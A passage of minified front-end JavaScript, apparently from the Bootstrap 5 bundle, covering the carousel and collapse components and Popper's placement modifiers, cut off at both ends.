i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(t=>t+':not([tabindex^="-"])').join(", ");return this.find(e,t).filter(t=>!l(t)&&a(t))}},$={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},V={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},K="next",X="prev",Y="left",Q="right",G={ArrowLeft:Q,ArrowRight:Y};class Z extends H{constructor(t,e){super(t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return $}static get NAME(){return"carousel"}next(){this._slide(K)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(X)}pause(t){t||(this._isPaused=!0),U.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(n(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=U.findOne(".active.carousel-item",this._element);const e=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void P.one(this._element,"slid.bs.carousel",()=>this.to(t));if(e===t)return this.pause(),void this.cycle();const i=t>e?K:X;this._slide(i,this._items[t])}_getConfig(t){return t={...$,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("carousel",t,V),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e&&this._slide(e>0?Q:Y)}_addEventListeners(){this._config.keyboard&&P.on(this._element,"keydown.bs.carousel",t=>this._keydown(t)),"hover"===this._config.pause&&(P.on(this._element,"mouseenter.bs.carousel",t=>this.pause(t)),P.on(this._element,"mouseleave.bs.carousel",t=>this.cycle(t))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType?this._pointerEvent||(this.touchStartX=t.touches[0].clientX):this.touchStartX=t.clientX},e=t=>{this.touchDeltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this.touchStartX},i=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType||(this.touchDeltaX=t.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(t=>this.cycle(t),500+this._config.interval))};U.find(".carousel-item img",this._element).forEach(t=>{P.on(t,"dragstart.bs.carousel",t=>t.preventDefault())}),this._pointerEvent?(P.on(this._element,"pointerdown.bs.carousel",e=>t(e)),P.on(this._element,"pointerup.bs.carousel",t=>i(t)),this._element.classList.add("pointer-event")):(P.on(this._element,"touchstart.bs.carousel",e=>t(e)),P.on(this._element,"touchmove.bs.carousel",t=>e(t)),P.on(this._element,"touchend.bs.carousel",t=>i(t)))}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=G[t.key];e&&(t.preventDefault(),this._slide(e))}_getItemIndex(t){return this._items=t&&t.parentNode?U.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)}_getItemByOrder(t,e){const i=t===K;return b(this._items,e,i,this._config.wrap)}_triggerSlideEvent(t,e){const i=this._getItemIndex(t),n=this._getItemIndex(U.findOne(".active.carousel-item",this._element));return P.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:n,to:i})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=U.findOne(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");const i=U.find("[data-bs-target]",this._indicatorsElement);for(let e=0;e<i.length;e++)if(Number.parseInt(i[e].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){i[e].classList.add("active"),i[e].setAttribute("aria-current","true");break}}}_updateInterval(){const t=this._activeElement||U.findOne(".active.carousel-item",this._element);if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,e){const i=this._directionToOrder(t),n=U.findOne(".active.carousel-item",this._element),s=this._getItemIndex(n),o=e||this._getItemByOrder(i,n),r=this._getItemIndex(o),a=Boolean(this._interval),l=i===K,c=l?"carousel-item-start":"carousel-item-end",h=l?"carousel-item-next":"carousel-item-prev",u=this._orderToDirection(i);if(o&&o.classList.contains("active"))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(o,u).defaultPrevented)return;if(!n||!o)return;this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(o),this._activeElement=o;const f=()=>{P.trigger(this._element,"slid.bs.carousel",{relatedTarget:o,direction:u,from:s,to:r})};if(this._element.classList.contains("slide")){o.classList.add(h),d(o),n.classList.add(c),o.classList.add(c);const t=()=>{o.classList.remove(c,h),o.classList.add("active"),n.classList.remove("active",h,c),this._isSliding=!1,setTimeout(f,0)};this._queueCallback(t,n,!0)}else n.classList.remove("active"),o.classList.add("active"),this._isSliding=!1,f();a&&this.cycle()}_directionToOrder(t){return[Q,Y].includes(t)?p()?t===Y?X:K:t===Y?K:X:t}_orderToDirection(t){return[K,X].includes(t)?p()?t===X?Y:Q:t===X?Q:Y:t}static carouselInterface(t,e){const i=Z.getOrCreateInstance(t,e);let{_config:n}=i;"object"==typeof e&&(n={...n,...e});const s="string"==typeof e?e:n.slide;if("number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw new TypeError(`No method named "${s}"`);i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}static jQueryInterface(t){return this.each((function(){Z.carouselInterface(this,t)}))}static dataApiClickHandler(t){const e=i(this);if(!e||!e.classList.contains("carousel"))return;const n={...F.getDataAttributes(e),...F.getDataAttributes(this)},s=this.getAttribute("data-bs-slide-to");s&&(n.interval=!1),Z.carouselInterface(e,n),s&&Z.getInstance(e).to(s),t.preventDefault()}}P.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Z.dataApiClickHandler),P.on(window,"load.bs.carousel.data-api",()=>{const t=U.find('[data-bs-ride="carousel"]');for(let e=0,i=t.length;e<i;e++)Z.carouselInterface(t[e],Z.getInstance(t[e]))}),m(Z);const J={toggle:!0,parent:null},tt={toggle:"boolean",parent:"(null|element)"};class et extends H{constructor(t,i){super(t),this._isTransitioning=!1,this._config=this._getConfig(i),this._triggerArray=[];const n=U.find('[data-bs-toggle="collapse"]');for(let t=0,i=n.length;t<i;t++){const i=n[t],s=e(i),o=U.find(s).filter(t=>t===this._element);null!==s&&o.length&&(this._selector=s,this._triggerArray.push(i))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return J}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t,e=[];if(this._config.parent){const t=U.find(".collapse .collapse",this._config.parent);e=U.find(".show, .collapsing",this._config.parent).filter(e=>!t.includes(e))}const i=U.findOne(this._selector);if(e.length){const n=e.find(t=>i!==t);if(t=n?et.getInstance(n):null,t&&t._isTransitioning)return}if(P.trigger(this._element,"show.bs.collapse").defaultPrevented)return;e.forEach(e=>{i!==e&&et.getOrCreateInstance(e,{toggle:!1}).hide(),t||M.set(e,"bs.collapse",null)});const n=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[n]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const s="scroll"+(n[0].toUpperCase()+n.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse","show"),this._element.style[n]="",P.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[n]=this._element[s]+"px"}hide(){if(this._isTransitioning||!this._isShown())return;if(P.trigger(this._element,"hide.bs.collapse").defaultPrevented)return;const t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",d(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");const e=this._triggerArray.length;for(let t=0;t<e;t++){const e=this._triggerArray[t],n=i(e);n&&!this._isShown(n)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse"),P.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}_isShown(t=this._element){return t.classList.contains("show")}_getConfig(t){return(t={...J,...F.getDataAttributes(this._element),...t}).toggle=Boolean(t.toggle),t.parent=o(t.parent),r("collapse",t,tt),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=U.find(".collapse .collapse",this._config.parent);U.find('[data-bs-toggle="collapse"]',this._config.parent).filter(e=>!t.includes(e)).forEach(t=>{const e=i(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))})}_addAriaAndCollapsedClass(t,e){t.length&&t.forEach(t=>{e?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",e)})}static jQueryInterface(t){return this.each((function(){const e={};"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1);const i=et.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}P.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const i=e(this);U.find(i).forEach(t=>{et.getOrCreateInstance(t,{toggle:!1}).toggle()})})),m(et);var it="top",nt="bottom",st="right",ot="left",rt=[it,nt,st,ot],at=rt.reduce((function(t,e){return t.concat([e+"-start",e+"-end"])}),[]),lt=[].concat(rt,["auto"]).reduce((function(t,e){return t.concat([e,e+"-start",e+"-end"])}),[]),ct=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function ht(t){return t?(t.nodeName||"").toLowerCase():null}function dt(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function ut(t){return t instanceof dt(t).Element||t instanceof Element}function ft(t){return t instanceof dt(t).HTMLElement||t instanceof HTMLElement}function pt(t){return"undefined"!=typeof ShadowRoot&&(t instanceof dt(t).ShadowRoot||t instanceof ShadowRoot)}var mt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},s=e.elements[t];ft(s)&&ht(s)&&(Object.assign(s.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],s=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});ft(n)&&ht(n)&&(Object.assign(n.style,o),Object.keys(s).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function gt(t){return t.split("-")[0]}var _t=Math.round;function bt(t,e){void 0===e&&(e=!1);var i=t.getBoundingClientRect(),n=1,s=1;return ft(t)&&e&&(n=i.width/t.offsetWidth||1,s=i.height/t.offsetHeight||1),{width:_t(i.width/n),height:_t(i.height/s),top:_t(i.top/s),right:_t(i.right/n),bottom:_t(i.bottom/s),left:_t(i.left/n),x:_t(i.left/n),y:_t(i.top/s)}}function vt(t){var e=bt(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function yt(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&pt(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function wt(t){return dt(t).getComputedStyle(t)}function Et(t){return["table","td","th"].indexOf(ht(t))>=0}function At(t){return((ut(t)?t.ownerDocument:t.document)||window.document).documentElement}function Tt(t){return"html"===ht(t)?t:t.assignedSlot||t.parentNode||(pt(t)?t.host:null)||At(t)}function Ot(t){return ft(t)&&"fixed"!==wt(t).position?t.offsetParent:null}function Ct(t){for(var e=dt(t),i=Ot(t);i&&Et(i)&&"static"===wt(i).position;)i=Ot(i);return i&&("html"===ht(i)||"body"===ht(i)&&"static"===wt(i).position)?e:i||function(t){var e=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&ft(t)&&"fixed"===wt(t).position)return null;for(var i=Tt(t);ft(i)&&["html","body"].indexOf(ht(i))<0;){var n=wt(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function kt(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}var Lt=Math.max,xt=Math.min,Dt=Math.round;function St(t,e,i){return Lt(t,xt(e,i))}function Nt(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function It(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}var Pt={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,s=t.options,o=i.elements.arrow,r=i.modifiersData.popperOffsets,a=gt(i.placement),l=kt(a),c=[ot,st].indexOf(a)>=0?"height":"width";if(o&&r){var h=function(t,e){return Nt("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:It(t,rt))}(s.padding,i),d=vt(o),u="y"===l?it:ot,f="y"===l?nt:st,p=i.rects.reference[c]+i.rects.reference[l]-r[l]-i.rects.popper[c],m=r[l]-i.rects.reference[l],g=Ct(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,b=p/2-m/2,v=h[u],y=_-d[c]-h[f],w=_/2-d[c]/2+b,E=St(v,w,y),A=l;i.modifiersData[n]=((e={})[A]=E,e.centerOffset=E-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&yt(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},jt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Mt(t){var e,i=t.popper,n=t.popperRect,s=t.placement,o=t.offsets,r=t.position,a=t.gpuAcceleration,l=t.adaptive,c=t.roundOffsets,h=!0===c?function(t){var e=t.x,i=t.y,n=window.devicePixelRatio||1;return{x:Dt(Dt(e*n)/n)||0,y:Dt(Dt(i*n)/n)||0}}(o):"function"==typeof c?c(o):o,d=h.x,u=void 0===d?0:d,f=h.y,p=void 0===f?0:f,m=o.hasOwnProperty("x"),g=o.hasOwnProperty("y"),_=ot,b=it,v=window;if(l){var y=Ct(i),w="clientHeight",E="clientWidth";y===dt(i)&&"static"!==wt(y=At(i)).position&&(w="scrollHeight",E="scrollWidth"),y=y,s===it&&(b=nt,p-=y[w]-n.height,p*=a?1:-1),s===ot&&(_=st,u-=y[E]-n.width,u*=a?1:-1)}var A,T=Object.assign({position:r},l&&jt);return a?Object.assign({},T,((A={})[b]=g?"0":"",A[_]=m?"0":"",A.transform=(v.devicePixelRatio||1)<2?"translate("+u+"px, "+p+"px)":"translate3d("+u+"px, "+p+"px, 0)",A)):Object.assign({},T,((e={})[b]=g?p+"px":"",e[_]=m?u+"px":"",e.transform="",e))}var Ht={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,s=void 0===n||n,o=i.adaptive,r=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,c={placement:gt(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:s};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,Mt(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:r,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,Mt(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},Bt={passive:!0},Rt={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,s=n.scroll,o=void 0===s||s,r=n.resize,a=void 0===r||r,l=dt(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&c.forEach((function(t){t.addEventListener("scroll",i.update,Bt)})),a&&l.addEventListener("resize",i.update,Bt),function(){o&&c.forEach((function(t){t.removeEventListener("scroll",i.update,Bt)})),a&&l.removeEventListener("resize",i.update,Bt)}},data:{}},Wt={left:"right",right:"left",bottom:"top",top:"bottom"};function zt(t){return t.replace(/left|right|bottom|top/g,(function(t){return Wt[t]}))}var qt={start:"end",end:"start"};function Ft(t){return t.replace(/start|end/g,(function(t){return qt[t]}))}function Ut(t){var e=dt(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function $t(t){return bt(At(t)).left+Ut(t).scrollLeft}function Vt(t){var e=wt(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+s+n)}function Kt(t,e){var i;void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:ft(e)&&Vt(e)?e:t(Tt(e))}(t),s=n===(null==(i=t.ownerDocument)?void 0:i.body),o=dt(n),r=s?[o].concat(o.visualViewport||[],Vt(n)?n:[]):n,a=e.concat(r);return s?a:a.concat(Kt(Tt(r)))}function Xt(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function Yt(t,e){return"viewport"===e?Xt(function(t){var e=dt(t),i=At(t),n=e.visualViewport,s=i.clientWidth,o=i.clientHeight,r=0,a=0;return n&&(s=n.width,o=n.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=n.offsetLeft,a=n.offsetTop)),{width:s,height:o,x:r+$t(t),y:a}}(t)):ft(e)?function(t){var e=bt(t);return e.top=e.top+t.clientTop,e.left=e.left+t.clientLeft,e.bottom=e.top+t.clientHeight,e.right=e.left+t.clientWidth,e.width=t.clientWidth,e.height=t.clientHeight,e.x=e.left,e.y=e.top,e}(e):Xt(function(t){var e,i=At(t),n=Ut(t),s=null==(e=t.ownerDocument)?void 0:e.body,o=Lt(i.scrollWidth,i.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=Lt(i.scrollHeight,i.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-n.scrollLeft+$t(t),l=-n.scrollTop;return"rtl"===wt(s||i).direction&&(a+=Lt(i.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(At(t)))}function Qt(t){return t.split("-")[1]}function Gt(t){var e,i=t.reference,n=t.element,s=t.placement,o=s?gt(s):null,r=s?Qt(s):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case it:e={x:a,y:i.y-n.height};break;case nt:e={x:a,y:i.y+i.height};break;case st:e={x:i.x+i.width,y:l};break;case ot:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var c=o?kt(o):null;if(null!=c){var h="y"===c?"height":"width";switch(r){case"start":e[c]=e[c]-(i[h]/2-n[h]/2);break;case"end":e[c]=e[c]+(i[h]/2-n[h]/2)}}return e}function Zt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=void 0===n?t.placement:n,o=i.boundary,r=void 0===o?"clippingParents":o,a=i.rootBoundary,l=void 0===a?"viewport":a,c=i.elementContext,h=void 0===c?"popper":c,d=i.altBoundary,u=void 0!==d&&d,f=i.padding,p=void 0===f?0:f,m=Nt("number"!=typeof p?p:It(p,rt)),g="popper"===h?"reference":"popper",_=t.elements.reference,b=t.rects.popper,v=t.elements[u?g:h],y=function(t,e,i){var n="clippingParents"===e?function(t){var e=Kt(Tt(t)),i=["absolute","fixed"].indexOf(wt(t).position)>=0&&ft(t)?Ct(t):t;return ut(i)?e.filter((function(t){return ut(t)&&yt(t,i)&&"body"!==ht(t)})):[]}(t):[].concat(e),s=[].concat(n,[i]),o=s[0],r=s.reduce((function(e,i){var n=Yt(t,i);return e.top=Lt(n.top,e.top),e.right=xt(n.right,e.right),e.bottom=xt(n.bottom,e.bottom),e.left=Lt(n.left,e.left),e}),Yt(t,o));return r.width=r.right-r.left,r.height=r.bottom-r.top,r.x=r.left,r.y=r.top,r}(ut(v)?v:v.contextElement||At(t.elements.popper),r,l),w=bt(_),E=Gt({reference:w,element:b,strategy:"absolute",placement:s}),A=Xt(Object.assign({},b,E)),T="popper"===h?A:w,O={top:y.top-T.top+m.top,bottom:T.bottom-y.bottom+m.bottom,left:y.left-T.left+m.left,right:T.right-y.right+m.right},C=t.modifiersData.offset;if("popper"===h&&C){var k=C[s];Object.keys(O).forEach((function(t){var e=[st,nt].indexOf(t)>=0?1:-1,i=[it,nt].indexOf(t)>=0?"y":"x";O[t]+=k[i]*e}))}return O}function Jt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=i.boundary,o=i.rootBoundary,r=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,c=void 0===l?lt:l,h=Qt(n),d=h?a?at:at.filter((function(t){return Qt(t)===h})):rt,u=d.filter((function(t){return c.indexOf(t)>=0}));0===u.length&&(u=d);var f=u.reduce((function(e,i){return e[i]=Zt(t,{placement:i,boundary:s,rootBoundary:o,padding:r})[gt(i)],e}),{});return Object.keys(f).sort((function(t,e){return f[t]-f[e]}))}var te={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0===r||r,l=i.fallbackPlacements,c=i.padding,h=i.boundary,d=i.rootBoundary,u=i.altBoundary,f=i.flipVariations,p=void 0===f||f,m=i.allowedAutoPlacements,g=e.options.placement,_=gt(g),b=l||(_!==g&&p?function(t){if("auto"===gt(t))return[];var e=zt(t);return[Ft(t),e,Ft(e)]}(g):[zt(g)]),v=[g].concat(b).reduce((function(t,i){return t.concat("auto"===gt(i)?Jt(e,{placement:i,boundary:h,rootBoundary:d,padding:c,flipVariations:p,allowedAutoPlacements:m}):i)}),[]),y=e.rects.reference,w=e.rects.popper,E=new Map,A=!0,T=v[0],O=0;O<v.length;O++){var C=v[O],k=gt(C),L="start"===Qt(C),x=[it,nt].indexOf(k)>=0,D=x?"width":"height",S=Zt(e,{placement:C,boundary:h,rootBoundary:d,altBoundary:u,padding:c}),N=x?L?st:ot:L?nt:it;y[D]>w[D]&&(N=zt(N));var I=zt(N),P=[];if(o&&P.push(S[k]<=0),a&&P.push(S[N]<=0,S[I]<=0),P.every((function(t){return t}))){T=C,A=!1;break}E.set(C,P)}if(A)for(var j=function(t){var e=v.find((function(e){var i=E.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},M=p?3:1;M>0&&"break"!==j(M);M--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ee(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function ie(t){return[it,st,nt,ot].some((function(e){return t[e]>=0}))}var ne={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,s=e.rects.popper,o=e.modifiersData.preventOverflow,r=Zt(e,{elementContext:"reference"}),a=Zt(e,{altBoundary:!0}),l=ee(r,n),c=ee(a,s,o),h=ie(l),d=ie(c);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:h,hasPopperEscaped:d},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":d})}},se={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.offset,o=void 0===s?[0,0]:s,r=lt.reduce((function(t,i){return t[i]=function(t,e,i){var n=gt(t),s=[ot,it].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[ot,st].indexOf(n)>=0?{x:a,y:r}:{x:r,y:a}}(i,e.rects,o),t}),{}),a=r[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[n]=r}},oe={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=Gt({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},re={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0!==r&&r,l=i.boundary,c=i.rootBoundary,h=i.altBoundary,d=i.padding,u=i.tether,f=void 0===u||u,p=i.tetherOffset,m=void 0===p?0:p,g=Zt(e,{boundary:l,rootBoundary:c,padding:d,altBoundary:h}),_=gt(e.placement),b=Qt(e.placement),v=!b,y=kt(_),w="x"===y?"y":"x",E=e.modifiersData.popperOffsets,A=e.rects.reference,T=e.rects.popper,O="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C={x:0,y:0};if(E){if(o||a){var k="y"===y?it:ot,L="y"===y?nt:st,x="y"===y?"height":"width",D=E[y],S=E[y]+g[k],N=E[y]-g[L],I=f?-T[x]/2:0,P="start"===b?A[x]:T[x],j="start"===b?-T[x]:-A[x],M=e.elements.arrow,H=f&&M?vt(M):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},R=B[k],W=B[L],z=St(0,A[x],H[x]),q=v?A[x]/2-I-z-R-O:P-z-R-O,F=v?-A[x]/2+I+z+W+O:j+z+W+O,U=e.elements.arrow&&Ct(e.elements.arrow),$=U?"y"===y?U.clientTop||0:U.clientLeft||0:0,V=e.modifiersData.offset?e.modifiersData.offset[e.placement][y]:0,K=E[y]+q-V-$,X=E[y]+F-V;if(o){var Y=St(f?xt(S,K):S,D,f?Lt(N,X):N);E[y]=Y,C[y]=Y-D}if(a){var Q="x"===y?it:ot,G="x"===y?nt:st,Z=E[w],J=Z+g[Q],tt=Z-g[G],et=St(f?xt(J,K):J,Z,f?Lt(tt,X):tt);E[w]=et,C[w]=et-Z}}e.modifiersData[n]=C}},requiresIfExists:["offset"]};function ae(t,e,i){void 0===i&&(i=!1);var n,s,o=ft(e),r=ft(e)&&function(t){var e=t.getBoundingClientRect(),i=e.width/t.offsetWidth||1,n=e.height/t.offsetHeight||1;return 1!==i||1!==n}(e),a=At(e),l=bt(t,r),c={scrollLeft:0,scrollTop:0},h={x:0,y:0};return(o||!o&&!i)&&(("body"!==ht(e)||Vt(a))&&(c=(n=e)!==dt(n)&&ft(n)?{scrollLeft:(s=n).scrollLeft,scrollTop:s.scrollTop}:Ut(n)),ft(e)?((h=bt(e,!0)).x+=e.clientLeft,h.y+=e.clientTop):a&&(h.x=$t(a))),{x:l.left+c.scrollLeft-h.x,y:l.top+c.scrollTop-h.y,width:l.width,height:l.height}}var le={placement:"bottom",modifiers:[],strategy:"absolute"};function ce(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function he(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,s=e.defaultOptions,o=void 0===s?le:s;return function(t,e,i){void 0===i&&(i=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},le,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,h={state:a,setOptions:function(i){d(),a.options=Object.assign({},o,a.options,i),a.scrollParents={reference:ut(t)?Kt(t):t.contextElement?Kt(t.contextElement):[],popper:Kt(e)};var s,r,c=function(t){var e=function(t){var e=new Map,i=new Set,n=[];return 